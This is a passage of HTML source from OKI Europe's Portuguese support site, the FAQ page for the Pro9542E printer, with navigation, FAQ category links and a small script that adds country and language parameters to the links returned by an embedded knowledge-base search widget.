									<a href="/pt/printing/industry-applications/index.html">SERVIÇOS E SOLUÇÕES</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pt/printing/support/index.html">SUPORTE</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pt/printing/about-us/index.html">ACERCA DE NÓS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navegação</span>
							<ul class="nav navbar-nav">
								<li><a href="/pt/printing/contact-us/index.html">CONTACTE-NOS</a></li>
								<li><a href="/pt/printing/dealer-locator/index.html">ENCONTRE UM REVENDEDOR</a></li>
								<li class="countryName"><a>&nbsp;Portuguesa</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELECIONE UM PAÍS</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Aceda à página principal de cada país</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							 
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Acerca dos cookies neste site:</h3>
						</div>
						<p>
							Este site está a utilizar os cookies mínimos necessários para funcionar corretamente. Veja abaixo os detalhes.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/pt/printing/privacy-policy/index.html">Mais informações</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/pt/printing/index.html"></a></li>
                <li><a href="/pt/printing/support/index.html">suporte</a></li>
                <li><a href="/pt/printing/support/faq/index.html">FAQ</a></li>
                <li><a href="/pt/printing/support/faq/colour/index.html">Impressoras &amp; Multifunções cor</a></li>
                <li>Pro9542E</li>
            </ul>
        </div>
		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-6 productTitle">
					<h1>Pro9542E</h1>
				</div>
				<div class="col-xs-12 col-sm-6 hidden-xs">
					<div class="buttonWrapperL">
						<a href="/pt/printing/sales-enquiry/index.html"><p class="button1">
								<strong>COMPRAR JÁ</strong>
							</p></a> <a href="/pt/printing/support/contact-support/form/index.html"><p class="button2">
								<strong>Contacte-nos</strong>
							</p></a>
					</div>
				</div>
			</div>
			<hr>
			<div class="contentsFlex">
				<div class="contentsFlexLeft">
					<div class="row">
						<img src="/pt/printing/images/PRO9542%20%2B%20ENVELOPE%20FEEDER%203-4__MAIN_tcm99-187111.jpg" alt="20151216000212004-C931_911.png/C931_911.png" class="width180">
						<div class="col-xs-12 col-sm-6 visible-xs">
							<div class="buttonWrapperS">
								<a href="/pt/printing/sales-enquiry/index.html">
									<p class="button1">
										<strong>COMPRAR JÁ</strong>
									</p>
								</a>
								<a href="/pt/printing/support/contact-support/form/index.html">
									<p class="button2">
										<strong>Contacte-nos</strong>
									</p>
								</a>
							</div>
						</div>
					</div>
					<div class="contentsLinkLeft">
						<img src="/pt/printing/img/arrow_left_black.png" alt="">
						<a href="/pt/printing/support/faq/index.html">
							<strong>FAQ</strong>: Selecione o seu produto
						</a>
					</div>
					<div class="contentsLinkLeft">
						<img src="/pt/printing/img/arrow_left_black.png" alt="">
						<a href="/pt/printing/products/colour/graphic-arts/pro9000series-envelope-system/pro9542-envelope-feeder/index.html">
							<strong>&nbsp;Detalhes do produto</strong>
						</a>
					</div>
				</div>
				
			</div>
		</div>

		<div class="contentsBox">
			<ul class="list tab clearfix hidden-xs">
				<li class="tabCurrent">&nbsp;FAQ&nbsp;</li>
				<li class="tabHover"><a href="/pt/printing/support/drivers-and-utilities/colour/46886601/">&nbsp;Controladores e Utilitários&nbsp;</a></li>
				<li class="tabHover"><a href="/pt/printing/support/consumables-and-accessories/colour/46886601/">&nbsp;Consumíveis e Acessórios&nbsp;</a></li>
				<li class="tabHover"><a href="/pt/printing/support/user-manual/colour/46886601/">&nbsp;Manual do Utilizador&nbsp;</a></li>
				<li class="tabHover"><a href="/pt/printing/support/firmware/colour/46886601/">&nbsp;FIRMWARE&nbsp;</a></li>
				<li class="tabHover"><a href="/pt/printing/support/warranty/colour/46886601/">&nbsp;Garantia&nbsp;</a></li>
				<li class="tabHover"><a href="/pt/printing/support/safety-data-sheet/colour/46886601/">&nbsp;Ficha de Dados de Segurança&nbsp;</a></li>
			</ul>
			<div class="tabS visible-xs">
				<p class="tabCurrentS2">FAQ</p>
				<div class="linkWrapper3">
					<a href="/pt/printing/support/drivers-and-utilities/colour/46886601/"><p>Controladores e Utilitários</p></a>
				</div>
				<div class="linkWrapper3">
					<a href="/pt/printing/support/consumables-and-accessories/colour/46886601/"><p>Consumíveis e Acessórios</p></a>
				</div>
				<div class="linkWrapper3">
					<a href="/pt/printing/support/user-manual/colour/46886601/"><p>Manual do Utilizador</p></a>
				</div>
				<div class="linkWrapper3">
					<a href="/pt/printing/support/firmware/colour/46886601/"><p>FIRMWARE</p></a>
				</div>
				<div class="linkWrapper3">
					<a href="/pt/printing/support/warranty/colour/46886601/"><p>Garantia</p></a>
				</div>
				<div class="linkWrapper3">
					<a href="/pt/printing/support/safety-data-sheet/colour/46886601/"><p class="tabLast">Ficha de Dados de Segurança</p></a>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="tabContentsWrapper">
				<img class="triangle hidden-sm hidden-md hidden-lg"
					src="/pt/printing/img/triangle.png" alt="">
				<div class="contentsBox">
					<div class="row noMargin">
						<div class="col-xs-12">
							<div class="contentsWrapper">
								<div class="row refineContentsBox">
									<div class="refineContentsBoxInner">
										<h2>Selecionar a partir da categoria de perguntas mais frequentes</h2>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/99">Mensagens do painel</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/100">Configuração do produto e atualizações</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/101">Encravamento de papel e Processamento de papel</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/102">Função de impressão</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/103">Função de digitalização</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/104">Função de cópia</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/105">Função de fax</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/106">Funcionamento em rede</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/107">Controlador</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/108">Software</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/109">Especificações</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/110">Consumíveis</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/111">Automanutenção</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/112">Informação de suportes</a>
									</div>
									<div class="col-xs-12 col-sm-4 faq-category">
										<a href="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/c/113">Suporte de SO</a>
									</div>
								</div>
							</div>
							<div class="contentsBox positionRelative">
								<div id="resultFaqTitle" class="resultAdjust2">
									<h2 class="textCapital">Top 10 de perguntas mais frequentes</h2>
								</div>
							</div>
							<div id="searchFaqForm" class="searchForm3Wrapper">
								<div class="contentsBox">
									<h2 id="faqSearchBoxTitle">Introduzir frase ou palavra-chave de perguntas mais frequentes</h2>
								</div>
							</div>
							<div id="faqSearchBox" class="clearfix">
								<input type="hidden" id="rightNowLink" value="https://okiprinting-en-gb.custhelp.com/app/answers/list/p/7096/kw/">
								<div class="rn_SearchArea">
									<div class="rn_SearchBox"><input type="text" autocomplete="on" id="searchWords" class="rn_Query"></div>
									<div class="rn_SearchButton"><input type="button" id="faqSearchButton" class="rn_ButtonInput"></div>
								</div>
								<div id="myDiv"></div>
								<script type="text/javascript">
									RightNow.Client.Controller.addComponent(
										{
											p : "4301,7096",
											div_id : "myDiv",
											label_correction : "",
											label_documents : "",
											persist_prodcat: true,
											label_search_button : "",
											label_related_searches : "",
											instance_id : "skw_0",
											module : "KnowledgeSyndication",
											type : 3,
											search_box: false,
											truncate_size : 800
										},
										"https://okiprinting-en-gb.custhelp.com/ci/ws/get");
								</script>
								
								<script type="text/javascript">
									(function (){
										var targetDiv = document.getElementById('myDiv');
										var config = { attributes: false, childList: true, characterData: false, subtree: true};
										
										if (!!window.MutationObserver){
											var observer = new MutationObserver(function(mutations){
												mutations.forEach(function(mutation){
													if(document.getElementsByClassName("rn_Item").length == 0){
														document.getElementById("rn_Contentskw_0").className = "rn_Content rn_Show";
														document.getElementById("rn_ContentListskw_0").textContent = skw_0.attrs.label_no_results;
														observer.disconnect();
													}
												});
												editLink();
											});
											observer.observe(targetDiv, config);
										} else {
											targetDiv.addEventListener('DOMNodeInserted',domWatch,false);
											editLink();
										}
										
										function domWatch(){
											if(document.getElementsByClassName("rn_Item").length == 0){
												targetDiv.removeEventListener('DOMNodeInserted',domWatch);
												if(document.getElementById("rn_Contentskw_0").className == "rn_Content rn_Hide"
													&& document.getElementById("rn_ContentListskw_0").textContent.trim() == ""){
													document.getElementById("rn_Contentskw_0").className = "rn_Content rn_Show";
													document.getElementById("rn_ContentListskw_0").textContent = skw_0.attrs.label_no_results;
												}
											}
										}
										
										function editLink(){
											var param = "";
											const publicationUrl = "/pt/printing";
											const splitPubUrl = publicationUrl.split("/");
											for(let i = 0; i < splitPubUrl.length; i++){
												if(i == 1){
													param = "?country=" + splitPubUrl[i];
												}else if(i == 3){
													param = param + "&lang=" + splitPubUrl[i];
												}
											}
											
											if(document.getElementsByClassName("rn_Item").length != 0){
												const listItems = $("#rn_ContentListskw_0 li");
												for(let i=0; i < listItems.length; i++){
													const href = listItems[i].getElementsByTagName("a")[0].getAttribute("href");
													listItems[i].getElementsByTagName("a")[0].setAttribute("href", href + param);
												}
											}
											if(document.getElementById("rn_Navigationskw_0").length != 0){
												const moreResultsLink = $("#rn_Navigationskw_0.rn_Navigation a").attr("href");
												const lastPath = moreResultsLink.substring(moreResultsLink.lastIndexOf("/") + 1);
												const regex = new RegExp(/^[1-9][0-9]*,[1-9][0-9]*$/);
												var editLink = "";
												if(regex.test(lastPath)){
													const productCode = lastPath.substring(lastPath.indexOf(",") + 1);
													editLink = moreResultsLink.substring(0, moreResultsLink.lastIndexOf("/") + 1) + productCode + param;
												}else if(0 == lastPath.indexOf(",")){
													const productCode = lastPath.slice(1);
													editLink = moreResultsLink.substring(0, moreResultsLink.lastIndexOf("/") + 1) + productCode + param;
												}else{
													editLink = moreResultsLink + param;
												}
												$("#rn_Navigationskw_0.rn_Navigation a").attr("href", editLink);
											}
										}
									})();
								</script>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>


		
		












        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/pt/printing/support/faq/colour/index.html">
                    <div class="pageBack">
                        <p>FAQ: Impressoras &amp; Multifunções cor</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/pt/printing/images/linkedin_tm_tcm99-1279.png"
								onmouseover="this.src='/pt/printing/images/linkedin_tm_on_tcm99-1284.png'" alt="linkedin"
								onmouseout="this.src='/pt/printing/images/linkedin_tm_tcm99-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img src="/pt/printing/images/Xlogo_tcm99-1285.png"
								onmouseover="this.src='/pt/printing/images/Xlogo-on_tcm99-1286.png'" alt="twitter"
								onmouseout="this.src='/pt/printing/images/Xlogo_tcm99-1285.png'"></a>
							<a href="https://www.youtube.com/user/okieurope1" target="_blank"><img src="/pt/printing/images/youtube_tcm99-1281.png"
								onmouseover="this.src='/pt/printing/images/youtube_on_tcm99-1280.png'" alt="youtube"
								onmouseout="this.src='/pt/printing/images/youtube_tcm99-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope/" target="_blank"><img src="/pt/printing/images/facebook_tcm99-1282.png"
								onmouseover="this.src='/pt/printing/images/facebook_on_tcm99-1283.png'" alt=""
								onmouseout="this.src='/pt/printing/images/facebook_tcm99-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/" target="_blank"><img src="/pt/printing/images/Instagram-61x60_tcm99-83111.png"
								onmouseover="this.src='/pt/printing/images/Instagram-on-60x61_tcm99-83112.png'" alt="instagram"
								onmouseout="this.src='/pt/printing/images/Instagram-61x60_tcm99-83111.png'"></a>
							<a href="https://www.okipartnernet.com/pt" target="_blank"><img src="/pt/printing/images/PartnerNet_button_1_tcm99-98994.png"
								onmouseover="this.src='/pt/printing/images/PartnerNet_button_2_tcm99-98995.png'" alt=""
								onmouseout="this.src='/pt/printing/images/PartnerNet_button_1_tcm99-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=pt" target="_blank"><img src="/pt/printing/images/brandfolder-white-logo_tcm99-317637.png"
								onmouseover="this.src='/pt/printing/images/brandfolder-blue-logo_tcm99-317636.png'" alt=""
								onmouseout="this.src='/pt/printing/images/brandfolder-white-logo_tcm99-317637.png'"></a>
							<p>Ligue-se à OKI </p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Ligue-se à OKI </p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/pt/printing/images/linkedin_tm_tcm99-1279.png"
							onmouseover="this.src='/pt/printing/images/linkedin_tm_on_tcm99-1284.png'" alt="linkedin"
							onmouseout="this.src='/pt/printing/images/linkedin_tm_tcm99-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img
							src="/pt/printing/images/Xlogo_tcm99-1285.png"
							onmouseover="this.src='/pt/printing/images/Xlogo-on_tcm99-1286.png'" alt="twitter"
							onmouseout="this.src='/pt/printing/images/Xlogo_tcm99-1285.png'"></a> <a href="https://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/pt/printing/images/youtube_tcm99-1281.png"
							onmouseover="this.src='/pt/printing/images/youtube_on_tcm99-1280.png'" alt="youtube"
							onmouseout="this.src='/pt/printing/images/youtube_tcm99-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope/" target="_blank"><img
							src="/pt/printing/images/facebook_tcm99-1282.png"
							onmouseover="this.src='/pt/printing/images/facebook_on_tcm99-1283.png'" alt=""
							onmouseout="this.src='/pt/printing/images/facebook_tcm99-1282.png'"></a> <a href="https://www.instagram.com/okieurope/" target="_blank"><img
							src="/pt/printing/images/Instagram-61x60_tcm99-83111.png"
							onmouseover="this.src='/pt/printing/images/Instagram-on-60x61_tcm99-83112.png'" alt="instagram"
							onmouseout="this.src='/pt/printing/images/Instagram-61x60_tcm99-83111.png'"></a> <a href="https://www.okipartnernet.com/pt" target="_blank"><img
							src="/pt/printing/images/PartnerNet_button_1_tcm99-98994.png"
							onmouseover="this.src='/pt/printing/images/PartnerNet_button_2_tcm99-98995.png'" alt=""
							onmouseout="this.src='/pt/printing/images/PartnerNet_button_1_tcm99-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=pt" target="_blank"><img
							src="/pt/printing/images/brandfolder-white-logo_tcm99-317637.png"
							onmouseover="this.src='/pt/printing/images/brandfolder-blue-logo_tcm99-317636.png'" alt=""
							onmouseout="this.src='/pt/printing/images/brandfolder-white-logo_tcm99-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUTOS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									IMPRESSORAS E MFPs
								</p>
								<p>
									<a href="/pt/printing/products/colour/index.html">Impressoras &amp; Multifunções cor</a>
								</p>
								<p>
									<a href="/pt/printing/products/mono/index.html">Impressoras Mono</a>
								</p>
								<p>
									<a href="/pt/printing/products/colour/graphic-arts/white-toner-series/index.html">Série de impressão a branco</a>
								</p>
								<p>
									<a href="/pt/printing/products/colour/transfer-media-printers/index.html">Impressora de Transfer Digital</a>
								</p>
								<p>
									<a href="/pt/printing/products/label/index.html">Impressoras de etiquetas</a>
								</p>
								<p>
									<a href="/pt/printing/products/production-packaging-printers/index.html">Impressoras de Produção e Packaging</a>
								</p>
								<p>
									<a href="/pt/printing/products/signage-printers/index.html">Impressoras para sinalética</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSUMÍVEIS E ACESSÓRIOS
								</p>
								<p>
									<a href="/pt/printing/support/consumables-and-accessories/index.html">Consumíveis e Acessórios</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-news/index.html">Novidades Sobre Consumíveis</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-recycling/index.html?new">Reciclagem de Consumíveis</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-news/genuine-oki-consumables/index.html">Os meus consumíveis OKI são originais?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MAIS
								</p>
								<p>
									<a href="/pt/printing/products/all-products/index.html">Todas as Impressoras</a>
								</p>
								<p>
									<a href="/pt/printing/promotions">Promoções</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVIÇOS E SOLUÇÕES</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									POR SETOR
								</p>
								<p>
									<a href="/pt/printing/print-service-providers-diversification/index.html">Fornecedores de Serviços de Impressão</a>
								</p>
								<p>
									<a href="/pt/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Químico e Manufatura</a>
								</p>
								<p>
									<a href="/pt/printing/lpp/university/index.html">Educação</a>
								</p>
								<p>
									<a href="/pt/printing/horeca/index.html">HOReCa e Eventos</a>
								</p>
								<p>
									<a href="/pt/printing/services-and-solutions/industry-solution/retail/index.html">Retalho</a>
								</p>
								<p>
									<a href="/pt/printing/garden/index.html">Horticultura</a>
								</p>
								<p>
									<a href="/pt/printing/industry-applications/industry-solution/healthcare/index.html">Serviços de saúde</a>
								</p>
								<p>
									<a href="/pt/printing/printing-kiosk/index.html">Quiosque</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									POR SETOR
								</p>
								<p>
									<a href="/pt/printing/packaging/index.html">Packaging</a>
								</p>
								<p>
									<a href="/pt/printing/labels/index.html">Etiquetas</a>
								</p>
								<p>
									<a href="/pt/printing/transfer-and-screen-printing/index.html">Transfer e Serigrafia</a>
								</p>
								<p>
									<a href="/pt/printing/LPP/card-and-stationery/index.html">Cartões, papelaria e envelopes</a>
								</p>
								<p>
									<a href="/pt/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Sinalética e Ponto de Venda</a>
								</p>
								<p>
									<a href="/pt/printing/a4-colour-printer/">Impressora a cores A4</a>
								</p>
								<p>
									<a href="/pt/printing/auto/index.html">Automóvel e Placas de matrícula</a>
								</p>
								<p>
									<a href="/pt/printing/print-service-providers-diversification/index.html">Personalização</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MAIS
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=pt" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/pt/printing/services-and-solutions/case-studies/index.html">Case Studies</a>
								</p>
								<p>
									<a href="/pt/printing/services-and-solutions/smart-solutions/index.html">Utilitários</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPORTE</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMÍVEIS E ACESSÓRIOS
								</p>
								<p>
									<a href="/pt/printing/support/consumables-and-accessories/index.html">Consumíveis e Acessórios</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-news/index.html">Novidades Sobre Consumíveis</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-recycling/index.html">Reciclagem de Consumíveis</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-news/genuine-oki-consumables/index.html">Os meus consumíveis OKI são originais?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOADS
								</p>
								<p>
									<a href="/pt/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilitários</a>
								</p>
								<p>
									<a href="/pt/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/pt/printing/support/safety-data-sheet/index.html">Ficha de dados de segurança de material</a>
								</p>
								<p>
									<a href="/pt/printing/support/user-manual/index.html">Manual do Utilizador</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MAIS
								</p>
								<p>
									<a href="/pt/printing/support/faq/index.html">FAQ</a>
								</p>
								<p>
									<a href="/pt/printing/support/oki-warranty/index.html">Garantia</a>
								</p>
								<p>
									<a href="/pt/printing/support/os-compatibility/index.html">Compatibilidade com Sistemas Operativos</a>
								</p>
								<p>
									<a href="/pt/printing/support/contact-support/form/index.html">Contactar Suporte Técnico</a>
								</p>
								<p>
									<a href="/pt/printing/support/vulnerability-report/index.html">Formulário de relatório de vulnerabilidade</a>
								</p>
								<p>
									<a href="/pt/printing/support/software-and-firmware-updates/index.html">Atualizações de software e firmware</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ACERCA DE NÓS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									INFORMAÇÕES SOBRE A EMPRESA
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Um Olhar Sobre a OKI Europe</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/30-years-innovation/index.html">30 Anos de Inovação</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/the-leadership-team/index.html">A Nossa Direção</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Escritórios OKI em todo o mundo</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilidade Social e Empresarial</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Escritórios OKI na região EMEA</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/career/index.html">Trabalhar na OKI</a>
								</p>
								<p>
									<a href="/pt/printing/case-studies/index.html">Os nossos clientes</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programa de Parceiros Shinrai</a>
								</p>
								<p>
									Código de Conduta
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/corporate-policy/index.html">Políticas Corporativas</a>
								</p>
								<p>
									Filosofia Corporativa
								</p>
								<p>
									<a href="https://www.okipartnernet.com/pt" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									A NOSSA MARCA
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Os Valores da Nossa Marca</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/our-brand/our-innovation/index.html">As Nossas Inovações</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									SALA DE IMPRENSA
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/press-releases/2021/index.html">Comunicados de Imprensa</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/blog/index.html">Blogue</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/events-and-tradeshows/index.html">Eventos e Feiras</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/awards-and-reviews/index.html">Prémios &amp; Avaliações</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/image-library/index.html">Biblioteca de Imagens</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mensagem do Presidente do Grupo</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/thought-leadership/index.html">Pensamento de Liderança</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/pt/printing/terms-of-use/index.html">Termos de utilização</a>
					</p>
					<p class="floatLeft">
						|<a href="/pt/printing/privacy-policy/index.html">Política de Privacidade</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Definições de cookies</a>
					</p>
					<p class="floatRight">©1995-2025 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
